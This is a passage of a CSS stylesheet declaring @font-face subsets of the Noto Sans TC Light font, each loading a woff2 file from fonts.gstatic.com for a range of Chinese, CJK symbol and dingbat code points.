  unicode-range: U+61cb-61cd, U+61d0, U+61d2, U+61de-61e0, U+61e3, U+61e6, U+61e8, U+61ed-61ee, U+61f2, U+61f5, U+61f9-61fa, U+61fd-61ff, U+6207-620a, U+620c-620f, U+6213-6215, U+6218-621b, U+621d-6223, U+6225-6227, U+6229, U+622b-622c, U+622e-622f, U+6231, U+6233, U+6237-6238, U+623b, U+623d-623e, U+6242-6243, U+6246, U+6248-6249, U+624c, U+6251-6252, U+6254-6255, U+6259-625b, U+625e, U+6260-6262, U+6265-6267, U+6269, U+626b-626c, U+6270-6273, U+6275, U+627a-627d, U+6283, U+6285-6286, U+6289, U+628c, U+628e, U+6292, U+6294, U+629a-629e, U+62a0, U+62a2, U+62a4-62a6, U+62a8, U+62af, U+62b3, U+62b6, U+62ba-62bb, U+62be-62bf, U+62c2, U+62c4-62c5, U+62c7-62c8, U+62ca, U+62ce-62d1, U+62d5, U+62d7, U+62d9, U+62dd, U+62df-62e3, U+62e5-62e9, U+62ed-62ef, U+62f1, U+62f4-62f6;
}
/* [69] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.69.woff2) format('woff2');
  unicode-range: U+60ac-60ad, U+60af-60b1, U+60b3-60b5, U+60b8, U+60bb-60be, U+60c0, U+60c6-60c7, U+60ca-60cb, U+60d3-60d5, U+60d7-60db, U+60dd, U+60e2-60e3, U+60e6-60f0, U+60f2, U+60f4, U+60f6, U+60fa-60fb, U+60ff-6101, U+6103, U+6106, U+610a-610b, U+610d-610e, U+6110, U+6112-6116, U+611c, U+6120, U+6123-6124, U+6127-6130, U+6134, U+6136-6137, U+613c-613f, U+6144, U+6146-6147, U+6149-614a, U+614d, U+6151-6153, U+6159-615a, U+615c-615f, U+6164-6165, U+6168-616d, U+616f, U+6171-6175, U+6177, U+617a, U+617c, U+617f-6180, U+6187, U+618a-618e, U+6192-6194, U+6199-619b, U+619f, U+61a1, U+61a7-61af, U+61b8, U+61ba, U+61bf, U+61c3, U+61c6-61c8, U+61ca;
}
/* [70] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.70.woff2) format('woff2');
  unicode-range: U+5f6c, U+5f72-5f74, U+5f76, U+5f78, U+5f7b, U+5f7d, U+5f7f, U+5f82-5f84, U+5f87, U+5f89-5f8a, U+5f8d, U+5f93, U+5f95, U+5f98-5f99, U+5f9b-5f9c, U+5fa0, U+5fa4, U+5fa6-5fa8, U+5fab-5fad, U+5fb3-5fb4, U+5fbc, U+5fc4, U+5fc6, U+5fc9, U+5fcb, U+5fce-5fd6, U+5fdc-5fdf, U+5fe1, U+5fe4, U+5fe7, U+5fea, U+5fec-5fee, U+5ff1, U+5ff3, U+5ff8, U+5ffa-5ffc, U+5fff-6002, U+6005, U+600a, U+600d, U+600f-6010, U+6014, U+6017, U+6019-601c, U+601e, U+6020, U+6022, U+6026, U+6029, U+602b-602c, U+602e-602f, U+6031, U+6033-6035, U+6039, U+603b-603c, U+6040-6043, U+6045, U+6047, U+604a-604d, U+604f, U+6053, U+6059-605b, U+605d, U+6060, U+6063, U+6067, U+606a-606c, U+606e, U+6072-6076, U+6078, U+607a, U+607c, U+607f-6081, U+6083, U+6086, U+608a, U+608c, U+608e, U+6092-6093, U+6095-6097, U+609a-609b, U+609d, U+60a2, U+60a6-60a7, U+60a9-60aa;
}
/* [71] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.71.woff2) format('woff2');
  unicode-range: U+5e44, U+5e47, U+5e4c, U+5e54, U+5e57-5e5b, U+5e5e-5e5f, U+5e61-5e62, U+5e64, U+5e6a, U+5e6c, U+5e6e, U+5e75-5e77, U+5e7a, U+5e7f-5e81, U+5e83-5e84, U+5e86-5e88, U+5e8b, U+5e90, U+5e92-5e94, U+5e96, U+5e99-5e9b, U+5e9d-5ea2, U+5ea4-5ea5, U+5eb3-5eb6, U+5eb8-5eb9, U+5ebe, U+5ec2-5ec4, U+5ec6, U+5ecb-5ecd, U+5ed0-5ed5, U+5ed8-5ed9, U+5edb, U+5edd, U+5ee1, U+5ee8-5ee9, U+5eec, U+5eef-5ef0, U+5ef4-5ef5, U+5ef8, U+5efb-5efc, U+5efe-5eff, U+5f01-5f03, U+5f05, U+5f07-5f0e, U+5f10-5f14, U+5f16-5f17, U+5f1b, U+5f1d, U+5f20, U+5f22, U+5f25-5f29, U+5f2d, U+5f2f-5f30, U+5f36, U+5f38-5f3a, U+5f3c, U+5f3e, U+5f40-5f42, U+5f45-5f46, U+5f4a, U+5f50-5f54, U+5f56-5f58, U+5f5a-5f5e, U+5f61, U+5f63-5f64, U+5f66-5f67, U+5f6a-5f6b;
}
/* [72] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.72.woff2) format('woff2');
  unicode-range: U+5cef, U+5cf1, U+5cf4-5cf5, U+5cf8, U+5cfb, U+5cfe-5d01, U+5d06, U+5d08, U+5d0a-5d0d, U+5d10-5d11, U+5d15-5d16, U+5d18-5d1b, U+5d1d, U+5d1f-5d22, U+5d24, U+5d26-5d28, U+5d2c-5d2e, U+5d33-5d35, U+5d3d, U+5d3f, U+5d42-5d43, U+5d46-5d47, U+5d49-5d4b, U+5d4e, U+5d52-5d53, U+5d57-5d59, U+5d5b-5d5c, U+5d65, U+5d68-5d69, U+5d6b-5d6c, U+5d6f, U+5d74-5d75, U+5d7e-5d7f, U+5d81-5d82, U+5d84-5d88, U+5d8b-5d8c, U+5d92, U+5d94, U+5d97, U+5d99, U+5d9d, U+5da0-5da2, U+5da7, U+5da9-5daa, U+5dae, U+5db2, U+5db4, U+5db7-5db8, U+5dbd, U+5dc2-5dc5, U+5dc9, U+5dcb-5dcd, U+5dd2, U+5dd4, U+5dd6, U+5dd8, U+5ddb-5ddc, U+5de0, U+5de3, U+5de9, U+5df0, U+5df3, U+5df5, U+5df9, U+5dfb-5dfd, U+5dff-5e01, U+5e04-5e05, U+5e08, U+5e0a, U+5e10-5e11, U+5e14, U+5e18-5e1c, U+5e1f-5e22, U+5e26-5e28, U+5e2f-5e30, U+5e34, U+5e37, U+5e3a, U+5e3c, U+5e40, U+5e42-5e43;
}
/* [73] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.73.woff2) format('woff2');
  unicode-range: U+5bb8, U+5bbd-5bbe, U+5bc0-5bc1, U+5bc3, U+5bc5, U+5bc7, U+5bd0-5bd1, U+5bd4-5bd8, U+5bdb-5bde, U+5be1, U+5be4-5be5, U+5bef-5bf0, U+5bf3, U+5bfb-5bfc, U+5bfe-5bff, U+5c02-5c03, U+5c05-5c06, U+5c09, U+5c0c, U+5c10, U+5c12-5c15, U+5c18-5c19, U+5c1b, U+5c1d-5c1f, U+5c22, U+5c25, U+5c27-5c28, U+5c2a-5c2b, U+5c34, U+5c38-5c39, U+5c3b, U+5c3d, U+5c42, U+5c44, U+5c47, U+5c49-5c4a, U+5c4c, U+5c4e, U+5c50-5c51, U+5c53, U+5c58-5c59, U+5c5b-5c5e, U+5c60-5c63, U+5c68, U+5c6d-5c6e, U+5c74, U+5c79-5c84, U+5c86, U+5c88, U+5c8a-5c8d, U+5c90-5c9c, U+5ca0, U+5ca2-5ca3, U+5ca5-5ca7, U+5cab-5cad, U+5cb1, U+5cb5, U+5cb7, U+5cba-5cbb, U+5cc1, U+5cc7-5cc8, U+5cca-5ccb, U+5cce, U+5cd2, U+5cd6, U+5cd8-5cda, U+5cdf-5ce1, U+5ce5-5ce6, U+5ce8-5cea, U+5ced-5cee;
}
/* [74] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.74.woff2) format('woff2');
  unicode-range: U+5a7f, U+5a81-5a84, U+5a8c, U+5a90, U+5a93, U+5a96-5a97, U+5a9b-5a9c, U+5a9e-5aa0, U+5aa4, U+5aa7, U+5aab-5aac, U+5aae-5aaf, U+5ab1-5ab5, U+5ab8, U+5aba-5abc, U+5abe-5abf, U+5ac2-5ac4, U+5ac6-5acb, U+5acf-5ad2, U+5ad4-5adc, U+5ae0-5ae1, U+5ae3, U+5ae5-5ae6, U+5ae8, U+5aea-5aeb, U+5aee, U+5af0, U+5af2, U+5af5, U+5afa-5afb, U+5aff, U+5b01, U+5b05, U+5b08-5b09, U+5b0b, U+5b11, U+5b16-5b17, U+5b19, U+5b1b, U+5b1d, U+5b21-5b24, U+5b28, U+5b2a-5b2d, U+5b32, U+5b34, U+5b36-5b38, U+5b3e-5b40, U+5b43-5b46, U+5b4b-5b4c, U+5b51, U+5b53, U+5b56, U+5b59-5b5c, U+5b62, U+5b65, U+5b6c-5b6e, U+5b70-5b73, U+5b75, U+5b7a-5b7b, U+5b7d, U+5b7f-5b82, U+5b84, U+5b8d, U+5b92-5b93, U+5b95-5b96, U+5b9b, U+5b9e-5ba1, U+5ba5-5ba8, U+5baa-5bad, U+5bb0;
}
/* [75] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.75.woff2) format('woff2');
  unicode-range: U+594e, U+5950, U+5953, U+5956, U+5958, U+595a, U+5960-5961, U+5965-5966, U+5968-5969, U+596c-596d, U+5975, U+5977-5978, U+597b-597c, U+597e, U+5980-5981, U+5984, U+5986-5988, U+598a, U+598f, U+5992-5993, U+5997-5998, U+599f-59a4, U+59a6-59a7, U+59a9, U+59ab-59ac, U+59af, U+59b1-59b2, U+59b6, U+59b8, U+59ba, U+59be, U+59c1, U+59c3, U+59c7-59c9, U+59cd-59ce, U+59d2, U+59d6-59d9, U+59dc-59de, U+59e0, U+59e3-59e5, U+59e9-59eb, U+59ee, U+59f1-59f3, U+59f5-59f9, U+59fc-59fd, U+5a00, U+5a04-5a07, U+5a09, U+5a0c, U+5a11, U+5a13, U+5a16-5a17, U+5a1a, U+5a1e-5a20, U+5a23-5a25, U+5a29-5a2b, U+5a2d-5a2f, U+5a31-5a34, U+5a38, U+5a3c, U+5a3f-5a44, U+5a47-5a48, U+5a4a, U+5a4c-5a4d, U+5a50-5a51, U+5a53, U+5a55-5a57, U+5a5d-5a5e, U+5a60-5a62, U+5a65, U+5a67, U+5a6a, U+5a6c-5a6d, U+5a73-5a76, U+5a7a-5a7c;
}
/* [76] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.76.woff2) format('woff2');
  unicode-range: U+57ed-57ee, U+57f0, U+57f3-57f6, U+57f8, U+57fb-57fd, U+5800-5801, U+5803-5804, U+5807, U+5809-580b, U+580d-580e, U+5810-5811, U+5814-5815, U+5819, U+581d-581e, U+5820, U+5823, U+5826, U+582c-582d, U+582f-5830, U+5835, U+583a, U+583f-5841, U+5848, U+584b-584d, U+584f, U+5852, U+5859-585a, U+585c, U+5861-5862, U+5864, U+5868-5869, U+586c-586d, U+5871-5872, U+5879, U+587c-5881, U+5885, U+5887-5889, U+588e, U+5890-5892, U+5896-5899, U+589d, U+589f, U+58a1, U+58a3, U+58a6, U+58a9, U+58ac, U+58ae, U+58b0-58b1, U+58b3, U+58bb-58bc, U+58be, U+58c2, U+58c5-58c6, U+58ca, U+58cc, U+58ce, U+58d0-58d1, U+58d5, U+58d9-58da, U+58df-58e0, U+58e4, U+58e9, U+58ec, U+58ee, U+58f0-58f3, U+58f6-58f7, U+58fb-58fc, U+5900, U+5902, U+5904, U+5906-5907, U+5909-590e, U+5910-5911, U+5914, U+5919, U+591b, U+591f, U+5923-5924, U+592c-592d, U+5932, U+5934, U+5938-593a, U+5940, U+5942, U+5944, U+594b-594c;
}
/* [77] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.77.woff2) format('woff2');
  unicode-range: U+56b3, U+56b5-56b6, U+56b8, U+56bc, U+56bf-56c3, U+56c5, U+56c7-56c8, U+56cb-56cd, U+56d1-56d4, U+56d6-56da, U+56dd, U+56df, U+56e1-56e5, U+56e7, U+56ea-56ef, U+56f1-56f4, U+56f7, U+56f9, U+56ff-5700, U+5703-5704, U+5706-5707, U+5709-570a, U+570c, U+570f, U+5711, U+5717, U+571c, U+5723-5724, U+5727, U+5729-572a, U+572c-572f, U+5734-5735, U+573a-573b, U+5741-5742, U+574b-574f, U+5752, U+5754, U+5757, U+575a-5760, U+5763, U+5768-5769, U+576b, U+576d, U+576f-5770, U+5772-5775, U+5777, U+577b-577d, U+5780, U+5784, U+5788, U+578c, U+578e, U+5792-5793, U+5795, U+579a-579b, U+579f-57a4, U+57a6, U+57a9, U+57ab, U+57ae, U+57b5, U+57b8-57bb, U+57c2, U+57c5-57c8, U+57cc, U+57cf, U+57d2, U+57d5, U+57d7, U+57dc-57de, U+57e0-57e2, U+57e4-57e5, U+57e7;
}
/* [78] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.78.woff2) format('woff2');
  unicode-range: U+55c5, U+55c7, U+55c9, U+55cc-55cd, U+55d0-55df, U+55e1-55e6, U+55e9-55ea, U+55ec, U+55ee, U+55f0-55f3, U+55f5-55f7, U+55f9-55fa, U+55fd-55fe, U+5600-5602, U+5608, U+560c-560f, U+5612-5616, U+5618, U+561a, U+561c, U+561e-5620, U+5622-5625, U+5627, U+5629-562a, U+562c-5632, U+5635-5636, U+5638-563a, U+563f-5643, U+5649, U+564c-5650, U+5654, U+5658-565d, U+5660, U+5662, U+5664-5666, U+5669-566d, U+566f, U+5671-5672, U+5676, U+5678-567c, U+5680, U+5684-5686, U+568c, U+568e-568f, U+5692-5693, U+5695, U+5697-5699, U+569c, U+569e-569f, U+56a1-56a9, U+56ab-56af;
}
/* [79] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.79.woff2) format('woff2');
  unicode-range: U+54af, U+54b1-54b3, U+54b5, U+54b7-54b8, U+54bb-54bf, U+54c2, U+54c4, U+54c6, U+54c9-54d2, U+54d4, U+54d6-54d7, U+54da, U+54de-54df, U+54e2, U+54e4, U+54e7-54e8, U+54eb, U+54ee, U+54f3, U+54fa, U+54fc-54fd, U+54ff, U+5501-5502, U+5504-5506, U+5509-550a, U+550c, U+550e-550f, U+5511-5513, U+5516-5517, U+551a-551b, U+551e, U+5520, U+5524, U+5526-5527, U+552a, U+552c-552d, U+5530, U+5532-5533, U+5535-5536, U+5538, U+553b-553c, U+553e-553f, U+5541-5545, U+5547, U+5549, U+554b, U+554d-554e, U+5550-5551, U+5553, U+5555-5557, U+555c, U+555e, U+5562-5563, U+5567, U+5569-556c, U+5570-5571, U+5575-5579, U+557b-557c, U+557e-5583, U+5586, U+5588, U+558b, U+558e-558f, U+5591, U+5598-5599, U+559f, U+55a1, U+55a3, U+55a5-55a9, U+55ab, U+55ad, U+55b0-55b3, U+55b6-55b7, U+55b9-55bd, U+55c4;
}
/* [80] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.80.woff2) format('woff2');
  unicode-range: U+53a1-53a2, U+53a4-53a6, U+53a8-53a9, U+53ae, U+53b0, U+53b3-53b4, U+53b6-53b7, U+53b9, U+53bf, U+53c1-53c2, U+53c4, U+53cc, U+53ce-53cf, U+53d2, U+53d5, U+53d8-53da, U+53df-53e1, U+53e7-53e9, U+53f1, U+53f5-53f6, U+53f9, U+53fb-53fd, U+5400-5402, U+5405-5407, U+540f, U+5412-5417, U+541a, U+541d, U+541f-5421, U+5424-5425, U+5428-5429, U+542c-542f, U+5431-5432, U+5434, U+5436-5437, U+543c-543d, U+543f, U+5441, U+5443-5445, U+5447, U+5449, U+544b-544e, U+5450-5455, U+5457-5458, U+545b-545c, U+545f-5460, U+5463-5464, U+5466, U+546a-5472, U+5474, U+5476-5478, U+547b, U+547e-547f, U+5482-5488, U+548a-548b, U+548d-5492, U+5494, U+5498-549d, U+54a1-54a8, U+54ab, U+54ad-54ae;
}
/* [81] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.81.woff2) format('woff2');
  unicode-range: U+5249, U+524b-524c, U+524e, U+5251-5252, U+5254-5257, U+525c-525e, U+5261, U+5263-5265, U+5267, U+526e, U+5270, U+5273-5274, U+5277, U+527d, U+527f, U+5281-5282, U+5284, U+5288, U+528a, U+528c, U+528f, U+5292-5294, U+529d-529e, U+52a6, U+52ac-52ad, U+52b1-52b5, U+52b9, U+52bb-52bc, U+52be-52c0, U+52c5, U+52c9, U+52cb, U+52cd, U+52d0-52d1, U+52d6-52d8, U+52db, U+52e0, U+52e3, U+52e6-52e7, U+52eb, U+52ed-52ee, U+52f0-52f2, U+52f7, U+52f9-52fa, U+5300-5302, U+5306, U+5308, U+530a-530b, U+530d, U+530f-5310, U+5315, U+531a, U+531c-531d, U+5321, U+5323, U+532a, U+532d-532e, U+5331, U+5338, U+533b-533e, U+5344-5345, U+534b-5352, U+5355, U+5358, U+535e-535f, U+5362-5364, U+5367, U+5369, U+536b-536c, U+536e-536f, U+5372, U+5374-5375, U+5379-537a, U+537c-537d, U+537f, U+5382, U+5384-5386, U+5389, U+538b-538c, U+538e, U+5392-5396, U+5398-5399, U+539d, U+53a0;
}
/* [82] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.82.woff2) format('woff2');
  unicode-range: U+510d-510e, U+5110, U+5113-5115, U+5117, U+511a-511c, U+511e, U+5120-5121, U+5125, U+512b, U+5131, U+5134-5135, U+5137-513c, U+513f-5140, U+514e, U+5150-5151, U+5155-5157, U+515a, U+515c, U+515f, U+5162, U+516a, U+516e, U+5172, U+5174, U+5179, U+517b, U+517d, U+5180, U+5182, U+5186, U+5188-5189, U+518b, U+518f, U+5191, U+5193, U+5195-5197, U+5199-519c, U+519e, U+51a2, U+51a4-51ab, U+51ad-51af, U+51b1-51b6, U+51ba-51c0, U+51c3-51c5, U+51c7-51cb, U+51ce-51d1, U+51d4, U+51d6, U+51d9, U+51db-51dc, U+51df-51e0, U+51e4, U+51e6, U+51e9-51ea, U+51ed, U+51ef, U+51f3-51f5, U+51fb-51fc, U+51ff, U+5201-5205, U+5208, U+520b, U+520d-520e, U+5213, U+5215-5216, U+5218-521b, U+5220, U+5223, U+5226-5228, U+522b, U+5232-5234, U+5239, U+523c, U+5241-5244;
}
/* [83] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.83.woff2) format('woff2');
  unicode-range: U+4fe2-4fe5, U+4fe8-4fea, U+4fec-4fed, U+4fef, U+4ff3-4ff6, U+4ff8-4ffa, U+4ffd-4ffe, U+5000, U+5002, U+5005, U+5008, U+500c, U+500f, U+5013-5016, U+5018, U+501a-501c, U+501e, U+5021-502a, U+502c-502e, U+5030-5032, U+5036, U+503a-503b, U+503e, U+5040-5041, U+5043, U+5045-5046, U+5048, U+504a-504e, U+5051-5053, U+5055, U+505d-5060, U+5063, U+506a, U+506f-5072, U+5078, U+507a-507b, U+507f-5080, U+5088-5089, U+508b-508e, U+5092, U+5095-5096, U+509a-509d, U+50a3, U+50a5, U+50a8, U+50ad, U+50af, U+50b1, U+50b4, U+50ba, U+50c2, U+50c6-50ca, U+50cd-50ce, U+50d5-50d6, U+50d9-50da, U+50dd-50df, U+50e1, U+50e3, U+50e5-50ea, U+50ec-50f1, U+50f3, U+50f5, U+50fb, U+50fe, U+5101-5102, U+5105-5109, U+510b-510c;
}
/* [84] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.84.woff2) format('woff2');
  unicode-range: U+4ece-4ecf, U+4ed1, U+4ed3, U+4ed7, U+4edc-4ee1, U+4ee7-4eeb, U+4eee-4eef, U+4ef1, U+4ef3-4ef5, U+4ef7, U+4efa, U+4efc, U+4f00, U+4f02-4f03, U+4f05, U+4f07-4f09, U+4f0b, U+4f0e, U+4f10, U+4f15, U+4f17-4f18, U+4f1d-4f20, U+4f22, U+4f24, U+4f26, U+4f29-4f2b, U+4f2d, U+4f31-4f32, U+4f35-4f37, U+4f39, U+4f3b, U+4f3e, U+4f41-4f43, U+4f47, U+4f49, U+4f4c, U+4f52, U+4f57-4f58, U+4f5a, U+4f5d-4f5f, U+4f61, U+4f63-4f64, U+4f67, U+4f6a, U+4f6c, U+4f6e-4f70, U+4f72, U+4f74, U+4f76-4f7e, U+4f80-4f84, U+4f88-4f8a, U+4f8d-4f94, U+4f96-4f98, U+4f9a, U+4f9e, U+4fa0-4fa3, U+4fa5-4fa8, U+4faa-4fac, U+4fb2-4fb3, U+4fb7-4fba, U+4fc0-4fc1, U+4fc5-4fc7, U+4fcb, U+4fcd-4fce, U+4fd0-4fd1, U+4fd3-4fd4, U+4fd8-4fdc, U+4fde-4fdf;
}
/* [85] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.85.woff2) format('woff2');
  unicode-range: U+32e1, U+3314, U+3322, U+337f, U+338e-338f, U+339c-339e, U+33a1, U+33c4, U+33d1-33d2, U+3440, U+3449, U+3479, U+3551, U+3569, U+35ad, U+35ce, U+36ac, U+373a, U+3863, U+38ec, U+39b8, U+3a02, U+3a17, U+3a52, U+3b22, U+3bd7, U+3bff, U+3ca5, U+3d68, U+3ddb, U+3de7, U+3deb, U+3e03, U+3e74, U+3f08, U+3f0e, U+3f21, U+3f97, U+4102, U+411b, U+4181, U+43c8, U+4552, U+4576, U+46e5, U+4837, U+493d, U+4a3b, U+4d09, U+4e02, U+4e04-4e05, U+4e07, U+4e0c, U+4e0f-4e11, U+4e13, U+4e15, U+4e17, U+4e19-4e1e, U+4e21-4e22, U+4e24-4e25, U+4e27-4e28, U+4e2b, U+4e30-4e31, U+4e34, U+4e36-4e37, U+4e3c-4e42, U+4e44, U+4e47, U+4e49, U+4e4c-4e4d, U+4e50, U+4e52-4e54, U+4e57, U+4e5a-4e5c, U+4e5e, U+4e60-4e61, U+4e66, U+4e69, U+4e6d, U+4e70-4e71, U+4e78, U+4e80-4e81, U+4e85, U+4e87, U+4e89-4e8a, U+4e8d, U+4e8f, U+4e93, U+4e96, U+4e98-4e99, U+4e9c, U+4e9f-4ea0, U+4ea2, U+4ea5, U+4ea7, U+4ea9, U+4eb0, U+4eb2-4eb3, U+4eb5-4eb7, U+4eb9, U+4ebb-4ebc, U+4ebf, U+4ec2-4ec6, U+4ec8-4ec9;
}
/* [86] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.86.woff2) format('woff2');
  unicode-range: U+3004-3007, U+3012-3019, U+301c-301e, U+3020-3025, U+3030, U+303d, U+3041, U+3043, U+3045, U+3047, U+3049, U+3051-3052, U+3058, U+305c, U+3062, U+306d, U+307a, U+307c, U+3080-3081, U+308e, U+3090-3091, U+3099-309e, U+30a5, U+30c2, U+30c5, U+30e2, U+30ee, U+30f0-30f2, U+30f4-30f6, U+30fd-30fe, U+3105-3126, U+3128-3129, U+3131, U+3134, U+3137, U+3139, U+3141-3142, U+3145, U+3147-3148, U+314b, U+314d-314f, U+3153, U+315c, U+3160-3161, U+3163-3164, U+3181, U+318d, U+3192-3193, U+3196-3198, U+319d-319f, U+3220-3226, U+3231, U+3268, U+3281, U+328b, U+3291-3292, U+3295-3297, U+3299, U+329d, U+329f, U+32a3-32a4, U+32d6;
}
/* [87] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.87.woff2) format('woff2');
  unicode-range: U+2725-274f, U+2752-275b, U+275d-275e, U+2761, U+2763, U+2765-2769, U+276e-276f, U+2771, U+2776-277e, U+2780-2782, U+278a-278c, U+2794-2796, U+2798-2799, U+279c-27a6, U+27a8-27ab, U+27ad, U+27af-27b0, U+27b2-27b3, U+27b7-27b9, U+27bc-27bd, U+27bf, U+27e9-27eb, U+27f5-27f6, U+2800, U+28ec, U+2922, U+2934-2935, U+29bf, U+2a2f, U+2b05-2b07, U+2b1b, U+2b50, U+2b55, U+2cf5, U+2e1c-2e1d, U+2f00, U+2f08, U+2f12, U+2f24, U+2f29, U+2f2f, U+2f3c, U+2f3f, U+2f42, U+2f45, U+2f63-2f64, U+2f83, U+2f8f, U+3003;
}
/* [88] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.88.woff2) format('woff2');
  unicode-range: U+2603-2604, U+2607, U+2609-260b, U+260d-2615, U+2618, U+261a-2623, U+262a, U+262d-2630, U+2638-263e, U+2640-2642, U+2648-2656, U+2658-265c, U+265e-2664, U+2666-2669, U+266b-266f, U+267b, U+2692-2696, U+2698, U+269b-269c, U+26a0-26a1, U+26a3-26a5, U+26aa-26ac, U+26bd-26be, U+26c4-26c5, U+26c8, U+26d1, U+26d3-26d4, U+26e4, U+26e9-26ea, U+26f0-26f5, U+26f9-26fa, U+26fd, U+2701-2702, U+2704-2706, U+2708, U+270a-2724;
}
